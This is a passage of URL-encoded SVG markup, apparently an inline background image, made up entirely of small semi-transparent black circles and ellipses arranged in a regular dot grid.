fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='357.216' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='384.525' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='411.838' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='439.032' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='466.342' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='493.649' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='520.853' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='548.263' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='575.466' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='602.771' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='630.08' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='657.278' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='684.588' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='711.895' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='738.985' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='766.513' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='793.602' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='821.017' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='848.216' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='439.032' 